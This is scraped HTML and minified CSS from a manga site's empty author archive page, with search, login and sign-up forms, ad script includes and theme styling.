			.is-form-style-2.is-form-id-78009 .is-search-input,
			.is-form-style-3.is-form-id-78009 .is-search-input:focus,
			.is-form-style-3.is-form-id-78009 .is-search-input:hover,
			.is-form-style-3.is-form-id-78009 .is-search-input,
			.is-form-id-78009 .is-search-input:focus,
			.is-form-id-78009 .is-search-input:hover,
			.is-form-id-78009 .is-search-input {
                                color: #dd3333 !important;                                border-color: #dd3333 !important;                                background-color: #ffffff !important;			}</style><style type="text/css">#is-ajax-search-result-78007 .is-ajax-search-post,                        
	            #is-ajax-search-result-78007 .is-show-more-results,
	            #is-ajax-search-details-78007 .is-ajax-search-items > div {
					background-color: #000000 !important;
				}
                            #is-ajax-search-result-78007 .is-ajax-term-label,
                #is-ajax-search-details-78007 .is-ajax-term-label,
				#is-ajax-search-result-78007,
                #is-ajax-search-details-78007 {
					color: #424242 !important;
				}
                        				#is-ajax-search-result-78007 a,
                #is-ajax-search-details-78007 a:not(.button) {
					color: #dd9933 !important;
				}
                #is-ajax-search-details-78007 .is-ajax-woocommerce-actions a.button {
                	background-color: #dd9933 !important;
                }
                        				#is-ajax-search-result-78007 .is-ajax-search-post,
				#is-ajax-search-details-78007 .is-ajax-search-post-details {
				    border-color: #1e73be !important;
				}
                #is-ajax-search-result-78007,
                #is-ajax-search-details-78007 {
                    background-color: #1e73be !important;
                }
						.is-form-id-78007 .is-search-submit:focus,
			.is-form-id-78007 .is-search-submit:hover,
			.is-form-id-78007 .is-search-submit,
            .is-form-id-78007 .is-search-icon {
			color: #dd3333 !important;            background-color: #515151 !important;            border-color: #dd9933 !important;			}
                        	.is-form-id-78007 .is-search-submit path {
					fill: #dd3333 !important;            	}
            			.is-form-id-78007 .is-search-input::-webkit-input-placeholder {
			    color: #dd9933 !important;
			}
			.is-form-id-78007 .is-search-input:-moz-placeholder {
			    color: #dd9933 !important;
			    opacity: 1;
			}
			.is-form-id-78007 .is-search-input::-moz-placeholder {
			    color: #dd9933 !important;
			    opacity: 1;
			}
			.is-form-id-78007 .is-search-input:-ms-input-placeholder {
			    color: #dd9933 !important;
			}
                        			.is-form-style-1.is-form-id-78007 .is-search-input:focus,
			.is-form-style-1.is-form-id-78007 .is-search-input:hover,
			.is-form-style-1.is-form-id-78007 .is-search-input,
			.is-form-style-2.is-form-id-78007 .is-search-input:focus,
			.is-form-style-2.is-form-id-78007 .is-search-input:hover,
			.is-form-style-2.is-form-id-78007 .is-search-input,
			.is-form-style-3.is-form-id-78007 .is-search-input:focus,
			.is-form-style-3.is-form-id-78007 .is-search-input:hover,
			.is-form-style-3.is-form-id-78007 .is-search-input,
			.is-form-id-78007 .is-search-input:focus,
			.is-form-id-78007 .is-search-input:hover,
			.is-form-id-78007 .is-search-input {
                                color: #dd9933 !important;                                border-color: #dd3333 !important;                                background-color: #dd3333 !important;			}</style><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=78009 class="is-search-form is-form-style is-form-style-1 is-form-id-78009 is-ajax-search" action="https://cocomic.co/" method="get" role="search" ><label for="is-search-input-78009"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-78009" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://cocomic.co/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><input type="submit" value="Search" class="is-search-submit" /><input type="hidden" name="id" value="78009" /></form></head><body class="archive author author-himanshi091198 author-2395 wp-embed-responsive wp-theme-madara wp-child-theme-madara-child-tp madara page header-style-2 text-ui-light manga-type-icon"><div class="wrap"><div class="body-wrap"><header class="site-header"><div class="c-header__top"><ul class="search-main-menu"><li><form id="blog-post-search" class="ajax" action="https://cocomic.co/" method="get">
<input type="text" placeholder="Search..." name="s" value="">
<input type="submit" value="Search"><div class="loader-inner line-scale"><div></div><div></div><div></div><div></div><div></div></div></form></li></ul><div class="main-navigation style-1 "><div class="container custom-width"><div class="row"><div class="col-md-12"><div class="main-navigation_wrap"><div class="wrap_branding">
<a class="logo" href="https://cocomic.co/" title="COCOMIC - Read the Most Popular Yaoi Manga">
<img class="img-responsive" src="https://cocomic.co/wp-content/uploads/2017/10/unnamed.png.webp"  alt="COCOMIC - Read the Most Popular Yaoi Manga"/>
</a><div class="section_adult off">
<a href="https://cocomic.co/" target="_self" title="Family Safe">
<span class="dot"></span><span>Family Safe</span>
</a></div></div><div class="main-menu"><ul class="nav navbar-nav main-navbar"><li id="menu-item-39304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39304"><a href="https://cocomic.co/manga/">All Manga</a></li><li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1853"><a href="https://cocomic.co/new/"><i class="fas fa-stopwatch"></i> New</a></li><li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://cocomic.co/ranking/"><i class="fas fa-trophy"></i> Ranking</a></li><li id="menu-item-4677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4677"><a href="https://cocomic.co/user-settings/?tab=add-manga"><i class="fas fa-upload"></i> Upload</a></li></ul></div><div class="search-navigation search-sidebar"><div class="search-navigation__wrap"><ul class="main-menu-search nav-menu"><li class="menu-search">
<a href="javascript:;" class="open-search-main-menu"> <i class="icon ion-ios-search"></i>
<i class="icon ion-android-close"></i>
</a></li></ul></div><div class="c-togle__menu">
<button type="button" class="menu_icon__open">
<span></span> <span></span> <span></span>
</button>
<span class="title">Menu</span></div><ul id="secondary-menu" class=""><li id="menu-item-1856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1856"><a href="https://cocomic.co/cart/shop/"><i class="fa fa-copyright" aria-hidden="true"></i><span>Coins</span></a></li><li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1857"><a href="https://cocomic.co/user-settings/?tab=bookmark"><i class="fa fa-bookmark" aria-hidden="true"></i><span>Library</span></a></li></ul></div></div></div></div></div></div></div><div class="mobile-menu menu-collapse off-canvas"><div class="close-nav">
<button class="menu_icon__close">
<span></span> <span></span>
</button></div><div class="c-modal_item">
<span class="c-modal_sign-in">
<a href="#" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Sign in</a>
</span><span class="c-modal_sign-up">
<a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Sign up</a>
</span></div><nav class="off-menu"><ul id="menu-primary-menu-168" class="nav navbar-nav main-navbar"><li id="nav-menu-item-39304" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cocomic.co/manga/" class="menu-link  main-menu-link">All Manga </a></li><li id="nav-menu-item-1853" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cocomic.co/new/" class="menu-link  main-menu-link"><i class="fas fa-stopwatch"></i> New </a></li><li id="nav-menu-item-1855" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cocomic.co/ranking/" class="menu-link  main-menu-link"><i class="fas fa-trophy"></i> Ranking </a></li><li id="nav-menu-item-4677" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cocomic.co/user-settings/?tab=add-manga" class="menu-link  main-menu-link"><i class="fas fa-upload"></i> Upload </a></li></ul></nav><div class="center"><div class="section_adult off">
<a href="https://cocomic.co/" target="_self" title="Family Safe">
<span class="dot"></span><span>Family Safe</span>
</a></div></div></div></header><div class="site-content"><div class="c-page-content style-1"><div class="content-area" ><div class="container"><div class="row "><div class="col-md-12 col-sm-12"><div class="c-sidebar"><div class="body-top-sidebar"><div class="row c-row"><div id="custom_html-47" class="widget_text widget col-12 col-md-12   default  no-icon heading-style-1 widget_custom_html"><div class="widget_text widget__inner widget_custom_html__inner c-widget-wrap"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div id="pf-8026-1" data-format="mixed" data-lazy="true"><script src="[data-uri]" defer></script></div></div></div></div></div></div></div></div><div class="main-col-inner"><div class="c-blog-listing"><div class="c-blog__inner"><div class="c-blog__content"><section class="no-results not-found"><div class="page-content"><h1 class="page-title">Nothing Found</h1><p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=78008 class="is-search-form is-form-style is-form-style-3 is-form-id-78008 is-ajax-search" action="https://cocomic.co/" method="get" role="search" ><label for="is-search-input-78008"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-78008" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://cocomic.co/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form></div></section></div></div></div></div><div class="c-sidebar"><div class="body-bottom-sidebar"><div class="row c-row"><div id="custom_html-46" class="widget_text widget col-12 col-md-12   default  no-icon heading-style-1 widget_custom_html"><div class="widget_text widget__inner widget_custom_html__inner c-widget-wrap"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div id="pf-8026-1" data-format="mixed" data-lazy="true"><script src="[data-uri]" defer></script></div></div></div></div></div></div></div></div></div></div></div></div></div></div><footer class="site-footer"><div class="c-footer-sidebar"><div class="container"><div class="row c-row"><div id="custom_html-51" class="widget_text widget col-12 col-md-12   default  no-icon heading-style-1 widget_custom_html"><div class="widget_text widget__inner widget_custom_html__inner c-widget-wrap"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script async data-cfasync="false" src="https://cdn.pubfuture-ad.com/v2/unit/pt.js" type="text/javascript"></script></div></div></div></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"><div class="col-md-12"><div class="copyright"><p>COCOMIC @ - DMCA</p></div></div></div></div></div></footer><div id="hover-infor"></div></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/madara-child-tp\/*","\/wp-content\/themes\/madara\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wp-manga-section">
<input type="hidden" name="bookmarking" value="0"/><div class="modal fade" id="form-login" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span></button></div><div class="modal-body"><div id="login" class="login"><h3>
<a href="https://cocomic.co/" title="COCOMIC - Read the Most Popular Yaoi Manga" tabindex="-1">Sign in</a></h3><p class="message login"></p><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//widgetlogic.org' /><link data-optimized="1" rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://cocomic.co/wp-content/litespeed/css/7a4440d0d479878c31de879285943a55.css?ver=43a55' type='text/css' media='all' /><link rel="icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-32x32.png" sizes="32x32" /><link rel="icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-180x180.png" /><meta name="msapplication-TileImage" content="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-270x270.png" /><style type="text/css">body.login div#login h1 a {
                        background-image: url(https://cocomic.co/wp-content/uploads/2017/10/unnamed.png.webp);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }</style><form name="loginform" id="loginform" method="post"><p>
<label>Username or Email Address *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
</label></p><p>
<label>Password *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
</label></p><p></p><p class="forgetmenot">
<label>
<input name="rememberme" type="checkbox" id="rememberme" value="forever">Remember Me                                 </label></p><p class="submit">
<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Log In">                                <input type="hidden" name="redirect_to" value="https://cocomic.co/wp-admin/">
<input type="hidden" name="testcookie" value="1"></p></form><p class="nav">
<a href="javascript:avoid(0)" class="to-reset">Lost your password?</a></p><p class="backtoblog">
<a href="javascript:void(0)">&larr; Back to COCOMIC - Read the Most Popular Yaoi Manga</a></p></div></div><div class="modal-footer"></div></div></div></div><div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span></button></div><div class="modal-body"><div id="sign-up" class="login"><h3>
<a href="https://cocomic.co/" title="COCOMIC - Read the Most Popular Yaoi Manga" tabindex="-1">Sign Up</a></h3><p class="message register">Register For This Site.</p><form name="registerform" id="registerform" novalidate="novalidate"><p>
<label>Username *                                    <br>
<input type="text" name="user_sign-up" class="input user_login" value="" size="20">
</label></p><p>
<label>Email Address *                                    <br>
<input type="email" name="email_sign-up" class="input user_email" value="" size="20">
</label></p><p>
<label>Password *<br>
<input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
</label></p><p class="action"></p><input type="hidden" name="redirect_to" value=""><p class="submit">
<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Register"></p></form><p class="nav">
<a href="javascript:void(0)" class="to-login">Log in</a>
|
<a href="javascript:void(0)" class="to-reset">Lost your password?</a></p><p class="backtoblog">
<a href="javascript:void(0)">&larr; Back to COCOMIC - Read the Most Popular Yaoi Manga</a></p></div></div><div class="modal-footer"></div></div></div></div><div class="modal fade" id="form-reset" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span></button></div><div class="modal-body"><div id="reset" class="login"><h3>
<a href="javascript:void(0)" class="to-reset">Lost your password?</a></h3><p class="message reset">Please enter your username or email address. You will receive a link to create a new password via email.</p><form name="resetform" id="resetform" method="post"><p>
<label>Username or Email Address                                    <br>
<input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
</label></p><p class="submit">
<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Get New Password">
<input type="hidden" name="testcookie" value="1"></p></form><p>
<a class="backtoblog" href="javascript:void(0)">&larr; Back to  COCOMIC - Read the Most Popular Yaoi Manga</a></p></div></div><div class="modal-footer"></div></div></div></div> <script type="text/javascript" src="[data-uri]" defer></script> </div><div class="modal fade" id="frm-wp-manga-buy-coin" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span></button></div><div class="modal-body">
<input type="hidden" name="wp-manga-coin-nonce" value="6e347ef97e"/>
<input type="hidden" name="wp-manga-chapter" value=""/><h3>
Premium Chapter</h3><p class="message-login">You are required to login first</p></div><div class="modal-footer">
<button class="button button-secondary button-large btn-cancel">Cancel</button></div></div></div></div><div class="go-to-top active">
<i class="icon ion-md-arrow-up"></i></div><div id="darklight_toggle"><div class="toggle-switch">
<label>
<input type = 'checkbox' checked="checked">
<span class = 'slider'></span>
</label></div></div> <script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768780800&amp;ver=6.0.8" id="widget-logic_live_match_widget-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/fe17757b1ff8642512a42a4dc4966e8d.js?ver=66e8d" id="madara-core-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/80c2dc648739f94c3eca402f516b4cc3.js?ver=b4cc3" id="smoothscroll-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/2103125d4ffe046ac0764fc3b968b0b0.js?ver=8b0b0" id="lazysizes-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/70552f1e8db5c9078402423e5f1fe44b.js?ver=fe44b" id="imagesloaded-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/ff0eb514d56d6029811ef7a199bc85fc.js?ver=c85fc" id="aos-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/46c5dbf23db432af98013e5b1094a689.js?ver=4a689" id="madara-ajax-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-manga-login-ajax-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/a9cd77394fe09162f23162f647bab0c1.js?ver=ab0c1" id="wp-manga-login-ajax-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/6c3873b27b34ae9edcc27dc5f4a02e90.js?ver=02e90" id="wp-manga-slick-js-js" defer data-deferred="1"></script> <script type="text/javascript" id="ivory-search-scripts-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/7b69cc1499398fe68065949d5c91c750.js?ver=1c750" id="ivory-search-scripts-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/981d9b8c058bf386f966b8b074801187.js?ver=01187" id="slick-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/fd1fc31d20af3036fc4f7064879bc51c.js?ver=bc51c" id="ct-shortcode-js-js" defer data-deferred="1"></script> <script type="text/javascript" id="ivory-ajax-search-scripts-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/80a59446c7e95abc527f1d5b4644969d.js?ver=4969d" id="ivory-ajax-search-scripts-js" defer data-deferred="1"></script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 10:14:34 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 10:14:34 -->

--- FILE ---
content_type: text/css
request_url: https://cocomic.co/wp-content/litespeed/css/1dcc9344911762cc723f9a39bfda9c84.css?ver=a9c84
body_size: 4837
content:
.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.c-button.icon-left .button-icon{margin-right:9px}.c-button.icon-right .button-icon{margin-left:9px}.c-button .button-title{float:none}.c-button .button-title,.c-button .button-icon{display:inline-block;vertical-align:middle}.c-button.border{background-color:#fff0;border:2px solid #ca383a;color:#ca383a}.c-button.border:hover{border-color:#fc0}.c-button.border.small{padding:8px 13px}.c-button.border.medium{padding:13px 18px}.c-button.border.large{padding:18px 28px}.c-button.border.x-large{padding:28px 58px}.c-button-wrap.inline{display:inline-block}.c-button-wrap.left{max-width:100%;text-align:left;display:block}.c-button-wrap.right{max-width:100%;text-align:right;display:block}.c-button-wrap.center{max-width:100%;text-align:center;display:block}.c-compare-table .c-compare-table__inner .block-group>.shortcode-inner{width:25%;float:none;display:inline-block;vertical-align:middle}.c-compare-table .c-compare-table__inner .block-group>.shortcode-inner .c-column{width:100%}@media only screen and (max-width:769px){.c-compare-table .c-compare-table__inner .block-group>.shortcode-inner{width:calc(100% / 3);margin-bottom:10px}}@media only screen and (max-width:767px){.c-compare-table .c-compare-table__inner .block-group>.shortcode-inner{width:100%}}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block{padding:34px 0 26px 0}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-title .item-title .heading{line-height:30px}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-price .item-price .c-price{position:absolute;left:0;right:0;top:50%;transform:translateY(-50%)}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title{padding-top:17px;padding-bottom:19px}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title p{margin-bottom:0}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary{margin:0}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary p{font-size:14px;line-height:25px;margin-bottom:6px}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary:first-child{margin-bottom:16px}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary:last-child{margin-bottom:0}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary .c-button-wrap{margin-bottom:14px}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column{padding-left:0;padding-right:0}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block{text-align:left;border-radius:initial}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-title .item-title{padding:0 30px}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-title .item-title .heading{font-weight:700;font-size:24px}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price{padding-top:10px}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-price{width:auto;height:auto;border-radius:initial;padding:29px 30px 27px 30px;margin-top:0}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-price .c-price{padding:0;line-height:60px}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title{padding:23px 30px;border-bottom:solid 1px #f5f5f5}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title p{margin:0}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-summary{margin:0}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary{padding:23px 30px;border-bottom:solid 1px #f5f5f5}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary:last-child{border:none;padding-bottom:0}.c-icon-box.style-5 .block.style-5 .block-items-wrap{-webkit-transition:background-color 150ms ease-in-out;-moz-transition:background-color 150ms ease-in-out;-o-transition:background-color 150ms ease-in-out;transition:background-color 150ms ease-in-out;width:100%;height:100%}.c-icon-box.style-5.custom-content .c-icon-box__inner{display:table}.c-icon-box.style-5.custom-content .c-icon-box__inner .block-list,.c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content{display:table-cell;width:1140px}.c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content{vertical-align:middle;width:calc(100% - 1140px);padding:0 40px}.c-icon-box.style-5.custom-content .c-icon-box__inner:after{content:'';display:block;clear:both}@media only screen and (max-width:1600px){.c-icon-box.style-5.custom-content .c-icon-box__inner{display:block}.c-icon-box.style-5.custom-content .c-icon-box__inner .block-list,.c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content{display:block;width:100%}.c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content *{text-align:center}}.c-block{max-width:100%;display:block}.c-block.align-left{text-align:left}.c-block.align-right{text-align:right}.c-block.align-center{text-align:center}.c-typo.align-left{text-align:left}.c-typo.align-right{text-align:right}.c-typo.align-center{text-align:center}.c-typo>*{display:inline-block}.c-testimonials .c-testimonials__inner .block-group{opacity:0;transition:opacity 0.3s}.c-testimonials .c-testimonials__inner .block-group.slick-initialized{opacity:1}.c-testimonials .block-group .c-column.slick-cloned img{padding-top:0!important}.c-testimonials.style-1 .c-testimonials__inner .block-group .block .item-image img{margin-bottom:0px!important}.c-testimonials.style-1 .c-testimonials__inner .block-group .block .item-avatar img{display:inline}.c-testimonials.style-1 .c-testimonials__inner .block-group .block.no-bg .item-avatar{margin-top:0}.c-testimonials.style-1 .c-testimonials__inner .block-group .block .c-testimonial__rating{margin-bottom:20px}.c-testimonials.style-1 .c-testimonials__inner .block-group .block .c-testimonial__rating>i{font-size:17px;padding-left:2px}.c-testimonials.style-3 .block-group .block .c-position{margin-bottom:17px}.c-progress{color:#fff}.c-progress:before,.c-progress:after{content:" ";display:table}.c-progress:after{clear:both}.c-progress .c-progress-item.circle{text-align:center}.c-progress .c-progress-item.circle .item-content .item-round{max-width:200px;max-height:200px;margin:0 auto;position:relative}.c-progress .c-progress-item.circle .item-content .item-caption{padding-top:24px;font-size:16px;font-weight:700}@media (min-width:768px){.c-col-5{width:20%!important}}@media (min-width:768px){.c-col-7{width:14.285%!important}}@media (min-width:768px){.c-col-8{width:12.5%!important}}@media (min-width:768px){.c-col-9{width:11.111%!important}}@media (min-width:768px){.c-col-10{width:10%!important}}@media (min-width:768px){.c-col-11{width:9.0909%!important}}.wpb_wrapper .c-download-box .c-download-box__inner .block .c-summary{margin-bottom:20px;display:inline}.wpb_wrapper .c-download-box .c-download-box__inner .block .c-summary .wpb_text_column{display:inline}.c-download-box{width:100%;position:relative}.c-download-box .c-download-box__inner{background-color:#ca383a}.c-download-box .c-download-box__inner .block{position:relative;z-index:1}.c-download-box .c-download-box__inner .block .c-summary,.c-download-box .c-download-box__inner .block .c-summary *{color:#fff;margin-bottom:0}.c-download-box .c-download-box__inner .block .call-to-action .btn-custom{background-color:#FFF;color:#111}.c-download-box .c-download-box__inner .block .call-to-action .btn-custom:hover{background-color:#fc0;color:#111111!important}.c-download-box.style-1 .c-download-box__inner{text-align:center}.c-download-box.style-1 .c-download-box__inner .block{padding:50px 20px}.c-download-box.style-1 .c-download-box__inner .block .call-to-action{margin-top:20px}.c-download-box.style-2 .c-download-box__inner .block{padding:20px 30px;display:table;width:100%}.c-download-box.style-2 .c-download-box__inner .block .block-left{display:table-cell;padding-right:30px;vertical-align:middle}@media (min-width:768px){.c-download-box.style-2 .c-download-box__inner .block .block-left{width:80%;float:none}}.c-download-box.style-2 .c-download-box__inner .block .block-right{display:table-cell;text-align:center;vertical-align:middle}@media (min-width:768px){.c-download-box.style-2 .c-download-box__inner .block .block-right{width:20%;float:none}}@media (max-width:768px){.c-download-box.style-2 .c-download-box__inner .block .block-right{margin-top:20px}}.c-contacts{display:inline-block}.c-contacts .c-contact__inner .block-group{list-style:none;margin:0}.c-contacts .c-contact__inner .block-group .block:not(:last-child){padding-bottom:13px;margin-bottom:13px;border-bottom:1px solid #d2d0d2}.c-contacts .c-contact__inner .block-group .block .c-name .item-name .heading{margin-bottom:7px}.c-contacts .c-contact__inner .block-group .block .c-title .item-title p{font-size:14px;line-height:26px;margin-bottom:0;color:#777}.c-contacts .c-contact__inner .block-group .block .c-company .item-company p{font-size:14px;line-height:26px;margin-bottom:0;color:#777}.c-contacts .c-contact__inner .block-group .block .c-meta{margin-top:5px}.c-contacts .c-contact__inner .block-group .block .c-meta .item-email a,.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone a,.c-contacts .c-contact__inner .block-group .block .c-meta .item-email p,.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone p{font-size:12px;font-weight:700;color:#777;margin-bottom:0;padding-left:0}.c-contacts .c-contact__inner .block-group .block .c-meta .item-email a:before,.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone a:before,.c-contacts .c-contact__inner .block-group .block .c-meta .item-email p:before,.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone p:before{display:none}.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone{margin-top:3px}.c-contacts .c-contact__inner .block-group .block .c-content{margin-top:6px}.c-contacts .c-contact__inner .block-group .block .c-content .item-content p{color:#777;margin-bottom:0;font-size:14px;line-height:26px}.c-separator{display:block;max-width:100%;width:100%}.c-separator.left{margin-left:0;margin-right:auto}.c-separator.right{margin-left:auto;margin-right:0}.c-separator.center{margin:0 auto}.c-separator .c-separator-line{border-top:1px solid #f5f5f5;display:block;position:relative;width:100%}.c-custom-box{text-align:center;overflow:hidden}.c-custom-box .item-content{padding:20px;font-size:24px;line-height:28px;height:100%;display:table;float:none;position:absolute}.c-custom-box .item-content .content-inner{display:table-cell;vertical-align:middle}.c-word-rotator.style-sliding .heading{font-weight:400}.c-word-rotator.style-sliding .c-typed{overflow:hidden;position:relative;height:44px;display:inline-block;vertical-align:top}.c-word-rotator.style-sliding .c-typed ul{position:relative!important;line-height:inherit;padding:0 10px!important}.c-word-rotator.style-sliding .c-typed ul li{list-style:none;text-align:center;height:inherit!important;font-weight:700}.c-welcome.style-1 .c-welcome__inner.full-screen{height:100vh}.c-welcome.style-1 .c-welcome__inner.full-screen .c-thumbnail{text-indent:-999em;background-size:cover;background-repeat:no-repeat;background-position:center center;height:100vh}.c-members.basic-style .c-members__inner .block .item-hover{opacity:0}.c-members.basic-style .c-members__inner .block .item-hover:not(:hover){background-color:transparent!important}.c-members.basic-style .c-members__inner .block .item-hover:hover{opacity:1}.c-counter{display:inline-block}.c-counter .c-counter__inner.align-left{text-align:left}.c-counter .c-counter__inner.align-center{text-align:center}.c-counter .c-counter__inner.align-right{text-align:right}.c-counter .c-counter__inner .c-counter__value_wrap .c-counter__value{font-size:72px;color:#ff2462;font-family:"Raleway",Arial,sans-serif;font-weight:700;line-height:normal!important}.c-counter .c-counter__inner .c-counter__content 